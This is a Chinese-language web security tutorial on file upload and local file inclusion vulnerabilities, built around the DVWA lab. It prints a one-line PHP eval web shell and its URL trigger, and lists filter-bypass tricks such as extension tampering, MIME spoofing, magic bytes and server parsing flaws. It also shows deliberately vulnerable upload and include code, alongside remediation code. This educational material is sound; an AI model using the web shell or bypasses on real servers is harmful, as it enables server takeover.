


1.文件上传漏洞
1.1 什么是文件上传漏洞
文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等。“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。
WebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称之为一种网页后门。攻击者在入侵了一个网站后,通常会将这些asp或php后门文件与网站服务器web目录下正常的网页文件混在一起,然后使用浏览器来访问这些后门,得到一个命令执行环境,以达到控制网站服务器的目的(可以上传下载或者修改文件,操作数据库,执行任意命令等)。 WebShell后门隐蔽较性高,可以轻松穿越防火墙,访问WebShell时不会留下系统日志,只会在网站的web日志中留下一些数据提交记录
1.2 文件上传漏洞实例-一句话木马脚本获取webshell
代码案例来自DVWA靶场的File Upload案例
- 前端
- 后端接收php接口
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// 拼接上传的文件的保存地址
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// 判断是否可以将目标文件写入到目标文件夹
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
echo '<pre>Your image was not uploaded.</pre>';
}
else {
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>- 构造一句话木马脚本
hacker.php并上传
<?php
@eval($_REQUEST['cmd']);
phpinfo();
?>上传该文件
http://127.0.0.1/vulnerabilities/upload/

通过URL访问该页面测试是否可以通过URL触发脚本执行
http://127.0.0.1/vulnerabilities/upload/../../hackable/uploads/hacker.php- 即:http://127.0.0.1/hackable/uploads/hacker.php

简单利用漏洞
http://127.0.0.1/hackable/uploads/hacker.php?cmd=system("dir");


进阶漏洞利用--使用
中国蚁剑等工具获取webshell或者查看文件等- 添加数据源
- 支持功能

- 查看文件

- webshell

1.3 产生文件上传漏洞的原因
在 WEB 中进行文件上传的原理是通过将表单设为 multipart/form-data,同时加入文件域,而后通过 HTTP 协议将文件内容发送到服务器,服务器端读取这个分段 (multipart) 的数据信息,并将其中的文件内容提取出来并保存的。通常,在进行文件保存的时候,服务器端会读取文件的原始文件名,并从这个原始文件名中得出文件的扩展名,而后随机为文件起一个文件名 ( 为了防止重复 ),并且加上原始文件的扩展名来保存到服务器上。
- 对于上传文件的后缀名(扩展名)没有做较为严格的限制。
- 对于上传文件的MIMETYPE(用于描述文件的类型的一种表述方法) 没有做检查。
- 权限上没有对于上传的文件目录设置不可执行权限,(尤其是对于shebang类型((文件开始#!的shell脚本))的文件)
- 对于web server上传文件或者指定目录的行为没有做限制。
1.4 文件上传漏洞的攻击与防御方式
1.4.1 前端限制可接收文件后缀
原理
在表单中使用onsumbit=checkFile()调用js函数来检查上传文件的扩展名。当用户在客户端选择文件点击上传的时候,客户端还没有向服务器发送任何消息,就对本地文件进行检测来判断是否是可以上传的类型,这种方式称为前台脚本检测扩展名。
代码
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
}绕过方法
这种限制很简单,通过浏览器F12很简单的修改文件后缀名就可以完成绕过检查,或者是讲木马修改后缀名后上传,通过改包工具修改上传。如果是JS脚本检测,在本地浏览器客户端禁用JS即可。可使用火狐浏览器的NoScript插件、IE中禁用掉JS等方式实现绕过。
1.4.2 后端检查扩展名
原理
当浏览器将文件提交到服务器端的时候,服务器端会根据设定的黑白名单对浏览器提交上来的文件扩展名进行检测,如果上传的文件扩展名不符合黑白名单的限制,则不予上传,否则上传成功。
代码:黑名单策略-文件扩展名在黑名单中的为不合法
<?php
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
?>代码:白名单策略-文件扩展名不在白名单中的均为不合法
<?php
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}
?>黑名单策略的绕过方法(更建议使用白名单策略)
1.后缀名大小写绕过 用于只将小写的脚本后缀名(如php)过滤掉的场合,如php->PhP
2.双写后缀名绕过 用于只将文件后缀名过滤掉的场合,例如"php"字符串过滤的; 例如:上传时将Burpsuite截获的数据包中文件名【evil.php】改为【evil.pphphp】,那么过滤了第一个"php"字符串"后,开头的’p’和结尾的’hp’就组合又形成了【php】。
3.使用等价的后缀名上传,如php->phtml,(比较老的漏洞了,现在不一定生效)。
通常,在嵌入了php脚本的html中,使用 phtml作为后缀名;
完全是php写的,则使用php作为后缀名。
这两种文件,web服务器都会用php解释器进行解析。
其它绕过方法(能绕过白名单)-中间件攻击(☆)
在一些Web server中,存在解析漏洞:
1.老版本的IIS6中的目录解析漏洞,如果网站目录中有一个 /.asp/目录,那么此目录下面的一切内容都会被当作asp脚本来解析
2.老版本的IIS6中的分号漏洞:IIS在解析文件名的时候可能将分号后面的内容丢弃,那么我们可以在上传的时候给后面加入分号内容来避免黑名单过滤,如 a.asp;jpg
3.旧版Windows Server中存在空格和dot漏洞类似于 a.php. 和 a.php[空格] 这样的文件名存储后会被windows去掉点和空格,从而使得加上这两个东西可以突破过滤,成功上传,并且被当作php代码来执行
4.nginx(0.5.x, 0.6.x, 0.7 <= 0.7.65, 0.8 <= 0.8.37)空字节漏洞 xxx.jpg%00.php 这样的文件名会被解析为php代码运行(fastcgi会把这个文件当php看,不受空字节影响,但是检查文件后缀的那个功能会把空字节后面的东西抛弃,所以识别为jpg)
5.apache1.x,2.x的解析漏洞,上传如a.php.rar a.php.gif 类型的文件名,可以避免对于php文件的过滤机制,但是由于apache在解析文件名的时候是从右向左读,如果遇到不能识别的扩展名则跳过,rar等扩展名是apache不能识别的,因此就会直接将类型识别为php,从而达到了注入php代码的目的。
1.4.3 检查Content-Type
原理
HTTP协议规定了上传资源的时候在Header中加上一项文件的MIMETYPE,来识别文件类型,这个动作是由浏览器完成的,服务端可以检查此类型不过这仍然是不安全的,因为HTTP header可以被发出者或者中间人任意的修改。
常见类型
| 文件后缀 | Mime类型 | 说明 |
|---|---|---|
| .flv | flv/flv-flash | 在线播放 |
| .html或.htm | text/html | 超文本标记语言文本 |
| .rtf | application/rtf | RTF文本 |
| .gif 或.png | image/gif(image/png) | GIF图形/PNG图片 |
| .jpeg或.jpg | image/jpeg | JPEG图形 |
| .au | audio/basic | au声音文件 |
| .mid或.midi | audio/midi或audio/x-midi | MIDI音乐文件 |
| .ra或.ram或.rm | audio/x-pn-realaudio | RealAudio音乐文件 |
| .mpg或.mpeg或.mp3 | video/mpeg | MPEG文件 |
| .avi | video/x-msvideo | AVI文件 |
| .gz | application/x-gzip | GZIP文件 |
| .tar | application/x-tar | TAR文件 |
| .exe | application/octet-stream | 下载文件类型 |
| .rmvb | video/vnd.rn-realvideo | 在线播放 |
| .txt | text/plain | 普通文本 |
| .mrp | application/octet-stream | MRP文件(国内普遍的手机) |
| .ipa | application/iphone-package-archive | IPA文件(IPHONE) |
| .deb | application/x-debian-package-archive | DED文件(IPHONE) |
| .apk | application/vnd.android.package-archive | APK文件(安卓系统) |
| .cab | application/vnd.cab-com-archive | CAB文件(Windows Mobile) |
| .xap | application/x-silverlight-app | XAP文件(Windows Phone 7) |
| .sis | application/vnd.symbian.install-archive | SIS文件(symbian平台) |
| .jar | application/java-archive | JAR文件(JAVA平台手机通用格式) |
| .jad | text/vnd.sun.j2me.app-descriptor | JAD文件(JAVA平台手机通用格式) |
| .sisx | application/vnd.symbian.epoc/x-sisx-app | SISX文件(symbian平台) |
绕过方法
使用各种各样的工具(如burpsuite)强行篡改Header就可以,将Content-Type: application/php改为其他web程序允许的类型。
1.4.4 文件头检查文件
原理
利用的是每一个特定类型的文件都会有不太一样的开头或者标志位。
常见文件头
| 格式 | 文件头 |
|---|---|
| TIFF (tif) | 49492A00 |
| Windows Bitmap (bmp) | 424D |
| CAD (dwg) | 41433130 |
| Adobe Photoshop (psd) | 38425053 |
| JPEG (jpg) | FFD8FF |
| PNG (png) | 89504E47 |
| GIF (gif) | 47494638 |
| XML (xml) | 3C3F786D6C |
| HTML (html) | 68746D6C3E |
| MS Word/Excel (xls.or.doc) | D0CF11E0 |
| MS Access (mdb) | 5374616E64617264204A |
| ZIP Archive (zip), | 504B0304 |
| RAR Archive (rar), | 52617221 |
| Wave (wav), | 57415645 |
| AVI (avi), | 41564920 |
| Adobe Acrobat (pdf), | 255044462D312E |
绕过方法
给上传脚本加上相应的幻数头字节就可以,php引擎会将 <?之前的内容当作html文本,不解释而跳过之,后面的代码仍然能够得到执行。(一般不限制图片文件格式的时候使用GIF的头比较方便,因为全都是文本可打印字符。)
1.5 文件上传漏洞修复手段(☆☆☆)
1、想要最大化避免出现文件上传漏洞,不仅要对文件的各种属性,如MIME类型,文件内容,后缀等做出检测;
2、同时也要对WebServer的版本进行及时更新,防止nday漏洞的攻击;
3、同时上传后的文件名应该随机生成,避免攻击者通过猜测文件名来执行恶意代码。
4、上传的文件应该存储在非Web根目录下,避免通过URL直接访问上传的文件,这可以防止攻击者直接访问上传的文件并执行其中的恶意代码,并且Client端上传的文件大小应该受到限制,以防止攻击者上传大型文件来占用服务器资源或破坏系统。
# 处理示例
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "<pre><a href='{$target_path}{$target_file}'>{$target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>2.文件包含漏洞
2.1 什么是文件包含漏洞
什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。
有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。
以PHP为例,常用的文件包含函数有以下四种
include(),require(),include_once(),require_once()
区别如下:
require():找不到被包含的文件会产生致命错误,并停止脚本运行
include():找不到被包含的文件只会产生警告,脚本继续执行
require_once()与require()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含
include_once()与include()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含
2.2 文件包含漏洞实例
- 访问的php入口
index.php
<?php
include $_GET['page'];
?>- 再创建一个
phpinfo.php
<?php
phpinfo();
?>利用文件包含,我们通过include函数来执行
phpinfo.php页面,成功解析http://127.0.0.1/tmp/index.php?page=phpinfo.php

将phpinfo.php文件后缀改为txt或者jpg后进行访问,依然可以解析:
- 利用该特性,当文件上传漏洞无法突破的时候,如果可以注入jpg图片马可以结合该漏洞实现恶意代码的注入,如一句话木马提取webshell权限


再将phpinfo.jpg的内容改成一段文字:
hello world!,再次进行访问,可以读出文本内容- 利用该特性,可以实现读取一些系统本地的敏感信息(读配置:读源码)。

2.3 本地文件包含漏洞(LFI)
能够打开并包含本地文件的漏洞,称为本地文件包含漏洞(LFI)
如2.2的例子所示,利本地文件上传漏洞,可以实现图片木马的注入或者读取本地敏感信息。

一些常见的敏感目录信息路径:
